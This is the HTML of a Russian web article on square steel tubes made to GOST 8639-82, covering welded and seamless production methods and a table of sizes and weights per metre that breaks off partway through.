        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/formy-trub">Формы</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/formy-trub/kvadratnye">Квадратные</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>ГОСТ 8639 82 трубы стальные квадратные: производство, сортамент и использование</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Как легко понять из названия, в этой статье мы постараемся разобраться, какой имеют ГОСТ 8639 82 трубы стальные квадратные+ сортамент, какими методами они могут производиться и где использоваться. <span id="more-4967"></span></p>
<p>Логично начать описание героического жизненного пути труб с самого начала &#8212;  <a href="https://o-trubah.ru/formy-trub/proizvodstvo-profilnoj-truby-323">производства профильных труб</a>. Так мы и сделаем.</p>
<div id="attachment_4968" style="width: 570px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4968" class=" wp-image-4968  " title="Согласно  ГОСТ трубы квадратного сечения могут производиться в широком диапазоне размеров" alt="ГОСТ 8639 82 трубы стальные квадратные" src="https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-kvadratnye.jpg" width="560" height="374" srcset="https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-kvadratnye.jpg 1000w, https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-kvadratnye-300x200.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><p id="caption-attachment-4968" class="wp-caption-text">Согласно ГОСТ трубы квадратного сечения могут производиться в широком диапазоне размеров</p></div>
<h2>Производство</h2>
<p>Трубы могут производиться как по полному циклу &#8212; из сырья, поступающего с металлургического завода, так и из уже готовых круглых труб.</p>
<h3>Электросварные трубы</h3>
<p>Согласно ГОСТ квадратная труба размером от 10 до 100 миллиметров при толщине стенок 1-5 мм может быть изготовлена электросварной.</p>
<p><span style="text-decoration: underline;">Основные этапы производства стальной электросварной трубы выглядят так:</span></p>
<ul>
<li>Поступивший на предприятие в рулонах стальной лист разматывается, нарезается вдоль и сваривается в бесконечную узкую ленту. Это необходимо для обеспечения непрерывного производства;</li>
<li>Поступающий на формирующие вальцы узкий лист изгибается, превращаясь в круглую заготовку с открытым швом;</li>
<li>Шов проваривается;</li>
</ul>
<blockquote><p>Обратите внимание: существует несколько способов сварки шва электросварной трубы.</p>
<p>Наиболее прочной считается сварка вольфрамовым электродом в среде инертного газа (TIG), она же является  и наиболее дорогой.</p>
<p>Куда чаще применяется быстрая и дешевая сварка с помощью индукционных токов (HF).</p></blockquote>
<ul>
<li>Заготовка остужается водой и поступает на калибровку в вальцы. Там круглая в сечении заготовка превращается в квадратную трубу;</li>
<li>Согласно ГОСТ труба квадратная электросварная проходит обязательный контроль качества шва вихревыми токами;</li>
<li>После чего нарезается на отрезки необходимой длины, еще раз осматривается визуально &#8212; на предмет нарушений геометрии &#8212; и отправляется на склад.</li>
</ul>
<p>Электросварные трубы квадратные ГОСТ 8639 82 наиболее дешевы и распространены.</p>
<div id="attachment_4969" style="width: 577px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4969" class="size-full wp-image-4969 " title="Производство сварной трубы технологически проще по сравнению с бесшовными. Но линии все равно впечатляют размерами" alt="гост квадратная труба" src="https://o-trubah.ru/wp-content/uploads/gost-kvadratnaya-truba.jpg" width="567" height="426" srcset="https://o-trubah.ru/wp-content/uploads/gost-kvadratnaya-truba.jpg 567w, https://o-trubah.ru/wp-content/uploads/gost-kvadratnaya-truba-300x225.jpg 300w" sizes="(max-width: 567px) 100vw, 567px" /><p id="caption-attachment-4969" class="wp-caption-text">Производство сварной трубы технологически проще по сравнению с бесшовными. Но линии все равно впечатляют размерами</p></div>
<h3>Бесшовные трубы</h3>
<p><span style="text-decoration: underline;">Бесшовные трубы стальные квадратные ГОСТ 8645 68 могут производиться двумя основными способами:</span></p>
<ol>
<li>Холодной деформацией заготовки;</li>
<li>Горячей деформацией.</li>
</ol>
<p><span style="text-decoration: underline;">Чтобы понять, в чем разница &#8212; придется опять-таки обратиться к технологии производства.</span></p>
<ul>
<li>Штанга &#8212; цилиндрическая заготовка &#8212; разогревается до температуры, при которой металл становится пластичным;</li>
<li>После чего на прошивочном стане пресс формирует из нее гильзу &#8212; полый цилиндр, из которого и будет изготовлена бесшовная труба;</li>
<li>Гильза поступает в вальцы, где вытягивается, приобретает нужный диаметр. Именно  температура, при которой происходит деформация заготовки в вальцах, определяет тип трубы.<br />
<strong>Холоднодеформированные трубы перед вальцовкой охлаждают водой. Горячедеформированные остаются горячими и пластичными</strong>.</li>
</ul>
<div id="attachment_4970" style="width: 330px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4970" class="size-full wp-image-4970 " title="Так из гильзы формируется круглая труба со стенками нужной толщины" alt="ГОСТ труба квадратная" src="https://o-trubah.ru/wp-content/uploads/gost-truba-kvadratnaya.jpg" width="320" height="180" srcset="https://o-trubah.ru/wp-content/uploads/gost-truba-kvadratnaya.jpg 320w, https://o-trubah.ru/wp-content/uploads/gost-truba-kvadratnaya-300x168.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /><p id="caption-attachment-4970" class="wp-caption-text">Так из гильзы формируется круглая труба со стенками нужной толщины</p></div>
<ul>
<li><strong>Затем труба, имеющая уже необходимую толщину стенок, поступает в калибровочные вальцы, где превращается в квадратную</strong>.</li>
<li>Далее &#8212; опять-таки разделка на отрезки, визуальный контроль и складирование.</li>
</ul>
<blockquote><p>Важно: согласно  ГОСТ &#8212; квадратные трубы, произведенные методом холодной деформации, проходят обязательную термообработку.</p>
<p>Труба нагревается до температуры рекристаллизации и остывает. Это нужно, чтобы избавиться от внутренних напряжений металла.</p></blockquote>
<p><span style="text-decoration: underline;">Бесшовные квадратные трубы:</span></p>
<ol>
<li>Прочнее электросварных;</li>
<li>Могут изготавливаться с более толстыми стенками;</li>
<li>Дороже в производстве.</li>
</ol>
<p><span style="text-decoration: underline;">Согласно ГОСТ 8639 82 &#8212; квадратные трубы, произведенные бесшовными, могут иметь следующие размеры:</span></p>
<ul>
<li>Холоднодеформированные &#8212; 10-120 мм при стенках толщиной 1-8 мм;</li>
<li>Горячедеформированная квадратная стальная труба ГОСТ 8639-82 может быть размером от 60 до 180 мм при стенках толщиной 4-14 мм.</li>
</ul>
<div id="attachment_4971" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4971" class="size-full wp-image-4971 " title="Горячедеформированная труба все основные технологические операции проходит раскаленной" alt="ГОСТ квадратные трубы" src="https://o-trubah.ru/wp-content/uploads/gost-kvadratnye-truby.jpg" width="700" height="523" srcset="https://o-trubah.ru/wp-content/uploads/gost-kvadratnye-truby.jpg 700w, https://o-trubah.ru/wp-content/uploads/gost-kvadratnye-truby-300x224.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-4971" class="wp-caption-text">Горячедеформированная труба все основные технологические операции проходит раскаленной</p></div>
<h3>Вальцевание круглой трубы</h3>
<p><strong>Просто чтобы ничего не упустить: квадратная труба может быть изготовлена и простым вальцеванием готовой круглой</strong>.</p>
<p>Станки для этой операции продаются, стоят не запредельно дорого и даже не требуют стационарного монтажа с заливкой станины.</p>
<p>Разумеется, ГОСТ на квадратные трубы кустарного изготовления не предусматривает. Хотя бы в силу того, что без точной калибровки продукт не будет соответствовать указанному в стандарте <a href="https://o-trubah.ru/formy-trub/profilnye/truba-profilnaya-sortament-316">сортаменту профильных труб</a>.</p>
<p>Однако этот способ производства существует и востребован.</p>
<blockquote><p>Важно: полукустарно изготовленные трубы чаще всего не проходят финальную термообработку после деформации, что в корне неверно. Разумеется, от этого страдает прочность и износостойкость.</p></blockquote>
<div id="attachment_4972" style="width: 392px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4972" class="size-full wp-image-4972 " title="Сравнительно несложный станок профилирует круглые трубы" alt="квадратная стальная труба ГОСТ" src="https://o-trubah.ru/wp-content/uploads/kvadratnaya-stalnaya-truba-gost.jpg" width="382" height="389" srcset="https://o-trubah.ru/wp-content/uploads/kvadratnaya-stalnaya-truba-gost.jpg 382w, https://o-trubah.ru/wp-content/uploads/kvadratnaya-stalnaya-truba-gost-294x300.jpg 294w" sizes="(max-width: 382px) 100vw, 382px" /><p id="caption-attachment-4972" class="wp-caption-text">Сравнительно несложный станок профилирует круглые трубы</p></div>
<h2>Сортамент</h2>
<p>Труба квадратного сечения ГОСТ 8639-82 может иметь вполне конкретные размеры:<br />
<noindex></p>
<div align="center">
<table width="100%" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="2" valign="top" width="28%">
<p align="center">Наружный размер А, мм</p>
</td>
<td rowspan="2" valign="top" width="27%">
<p align="center">Толщина стенки s, мм</p>
</td>
<td rowspan="2" valign="top" width="27%">
<p align="center">Площадь сечения, см<sup>2</sup></p>
</td>
<td rowspan="2" valign="top" width="16%">
<p align="center">Масса<br />
1 м, кг</p>
</td>
<td width="0" height="32"></td>
</tr>
<tr>
<td width="0" height="32"></td>
</tr>
<tr>
<td valign="top" width="28%">
<p align="center">10</p>
</td>
<td valign="top" width="27%">
<p align="center">1,0</p>
</td>
<td valign="top" width="27%">
<p align="center">0,343</p>
</td>
<td valign="top" width="16%">
<p align="center">0,269</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="2" width="28%">
<p align="center">15</p>
</td>
<td valign="top" width="27%">
<p align="center">1,0</p>
</td>
<td valign="top" width="27%">
<p align="center">0,543</p>
</td>
<td valign="top" width="16%">
<p align="center">0,426</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">1,5</p>
</td>
<td valign="top" width="27%">
<p align="center">0,771</p>
</td>
<td valign="top" width="16%">
<p align="center">0,605</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="3" width="28%">
<p align="center">20</p>
</td>
<td valign="top" width="27%">
<p align="center">1,0</p>
</td>
<td valign="top" width="27%">
<p align="center">0,743</p>
</td>
<td valign="top" width="16%">
<p align="center">0,583</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">1,5</p>
</td>
<td valign="top" width="27%">
<p align="center">1,071</p>
</td>
<td valign="top" width="16%">
<p align="center">0,841</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">2,0</p>
</td>
<td valign="top" width="27%">
<p align="center">1,37</p>
</td>
<td valign="top" width="16%">
<p align="center">1,075</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="5" width="28%">
<p align="center">25</p>
</td>
<td valign="top" width="27%">
<p align="center">1,0</p>
</td>
<td valign="top" width="27%">
<p align="center">0,943</p>
</td>
<td valign="top" width="16%">
<p align="center">0,740</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">1,5</p>
</td>
<td valign="top" width="27%">
<p align="center">1,37</p>
</td>
<td valign="top" width="16%">
<p align="center">1,07</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">2,0</p>
</td>
<td valign="top" width="27%">
<p align="center">1,77</p>
</td>
<td valign="top" width="16%">
<p align="center">1,39</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">2,5</p>
</td>
<td valign="top" width="27%">
<p align="center">2,14</p>
</td>
<td valign="top" width="16%">
<p align="center">1,68</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,0</p>
</td>
<td valign="top" width="27%">
<p align="center">2,48</p>
</td>
<td valign="top" width="16%">
<p align="center">1,95</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="5" width="28%">
<p align="center">30</p>
</td>
<td valign="top" width="27%">
<p align="center">2,0</p>
</td>
<td valign="top" width="27%">
<p align="center">2,17</p>
</td>
<td valign="top" width="16%">
<p align="center">1,70</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">2,5</p>
</td>
<td valign="top" width="27%">
<p align="center">2,64</p>
</td>
<td valign="top" width="16%">
<p align="center">2,07</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,0</p>
</td>
<td valign="top" width="27%">
<p align="center">3,08</p>
</td>
<td valign="top" width="16%">
<p align="center">2,42</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,5</p>
</td>
<td valign="top" width="27%">
<p align="center">3,50</p>
</td>
<td valign="top" width="16%">
<p align="center">2,75</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">3,88</p>
</td>
<td valign="top" width="16%">
<p align="center">3,04</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="6" width="28%">
<p align="center">35</p>
</td>
<td valign="top" width="27%">
<p align="center">2,0</p>
</td>
<td valign="top" width="27%">
<p align="center">2,57</p>
</td>
<td valign="top" width="16%">
<p align="center">2,02</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">2,5</p>
</td>
<td valign="top" width="27%">
<p align="center">3,14</p>
</td>
<td valign="top" width="16%">
<p align="center">2,46</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,0</p>
</td>
<td valign="top" width="27%">
<p align="center">3,68</p>
</td>
<td valign="top" width="16%">
<p align="center">2,89</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,5</p>
</td>
<td valign="top" width="27%">
<p align="center">4,20</p>
</td>
<td valign="top" width="16%">
<p align="center">3,30</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">4,68</p>
</td>
<td valign="top" width="16%">
<p align="center">3,67</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">5,57</p>
</td>
<td valign="top" width="16%">
<p align="center">4,37</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="7" width="28%">
<p align="center">40</p>
</td>
<td valign="top" width="27%">
<p align="center">2,0</p>
</td>
<td valign="top" width="27%">
<p align="center">2,97</p>
</td>
<td valign="top" width="16%">
<p align="center">2,33</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">2,5</p>
</td>
<td valign="top" width="27%">
<p align="center">3,64</p>
</td>
<td valign="top" width="16%">
<p align="center">2,85</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,0</p>
</td>
<td valign="top" width="27%">
<p align="center">4,28</p>
</td>
<td valign="top" width="16%">
<p align="center">3,36</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,5</p>
</td>
<td valign="top" width="27%">
<p align="center">4,90</p>
</td>
<td valign="top" width="16%">
<p align="center">3,85</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">5,48</p>
</td>
<td valign="top" width="16%">
<p align="center">4,30</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">6,57</p>
</td>
<td valign="top" width="16%">
<p align="center">5,16</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">7,54</p>
</td>
<td valign="top" width="16%">
<p align="center">5,92</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="5" width="28%">
<p align="center">42</p>
</td>
<td valign="top" width="27%">
<p align="center">3,0</p>
</td>
<td valign="top" width="27%">
<p align="center">4,52</p>
</td>
<td valign="top" width="16%">
<p align="center">3,55</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,5</p>
</td>
<td valign="top" width="27%">
<p align="center">5,18</p>
</td>
<td valign="top" width="16%">
<p align="center">4,07</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">5,80</p>
</td>
<td valign="top" width="16%">
<p align="center">4,56</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">6,97</p>
</td>
<td valign="top" width="16%">
<p align="center">5,47</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">8,02</p>
</td>
<td valign="top" width="16%">
<p align="center">6,30</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="7" width="28%">
<p align="center">45</p>
</td>
<td valign="top" width="27%">
<p align="center">3,0</p>
</td>
<td valign="top" width="27%">
<p align="center">4,88</p>
</td>
<td valign="top" width="16%">
<p align="center">3,83</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,5</p>
</td>
<td valign="top" width="27%">
<p align="center">5,60</p>
</td>
<td valign="top" width="16%">
<p align="center">4,40</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">6,28</p>
</td>
<td valign="top" width="16%">
<p align="center">4,93</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">7,57</p>
</td>
<td valign="top" width="16%">
<p align="center">5,94</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">8,74</p>
</td>
<td valign="top" width="16%">
<p align="center">6,86</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">9,80</p>
</td>
<td valign="top" width="16%">
<p align="center">7,69</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">10,74</p>
</td>
<td valign="top" width="16%">
<p align="center">8,43</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="7" width="28%">
<p align="center">50</p>
</td>
<td valign="top" width="27%">
<p align="center">3,0</p>
</td>
<td valign="top" width="27%">
<p align="center">5,48</p>
</td>
<td valign="top" width="16%">
<p align="center">4,31</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">3,5</p>
</td>
<td valign="top" width="27%">
<p align="center">6,30</p>
</td>
<td valign="top" width="16%">
<p align="center">4,94</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">7,08</p>
</td>
<td valign="top" width="16%">
<p align="center">5,56</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">8,57</p>
</td>
<td valign="top" width="16%">
<p align="center">6,73</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">9,94</p>
</td>
<td valign="top" width="16%">
<p align="center">7,80</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">11,20</p>
</td>
<td valign="top" width="16%">
<p align="center">8,79</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">12,34</p>
</td>
<td valign="top" width="16%">
<p align="center">9,69</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="6" width="28%">
<p align="center">60</p>
</td>
<td valign="top" width="27%">
<p align="center">3,5</p>
</td>
<td valign="top" width="27%">
<p align="center">7,70</p>
</td>
<td valign="top" width="16%">
<p align="center">6,04</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">8,68</p>
</td>
<td valign="top" width="16%">
<p align="center">6,82</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">10,57</p>
</td>
<td valign="top" width="16%">
<p align="center">8,30</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">12,34</p>
</td>
<td valign="top" width="16%">
<p align="center">9,69</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">14,00</p>
</td>
<td valign="top" width="16%">
<p align="center">11,00</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">15,54</p>
</td>
<td valign="top" width="16%">
<p align="center">12,20</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="5" width="28%">
<p align="center">70</p>
</td>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">10,28</p>
</td>
<td valign="top" width="16%">
<p align="center">8,07</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">12,57</p>
</td>
<td valign="top" width="16%">
<p align="center">9,87</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">14,74</p>
</td>
<td valign="top" width="16%">
<p align="center">11,57</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">16,80</p>
</td>
<td valign="top" width="16%">
<p align="center">13,19</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">18,74</p>
</td>
<td valign="top" width="16%">
<p align="center">14,71</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="5" width="28%">
<p align="center">80</p>
</td>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">11,88</p>
</td>
<td valign="top" width="16%">
<p align="center">9,33</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">14,57</p>
</td>
<td valign="top" width="16%">
<p align="center">11,44</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">17,14</p>
</td>
<td valign="top" width="16%">
<p align="center">13,46</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">19,60</p>
</td>
<td valign="top" width="16%">
<p align="center">15,38</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
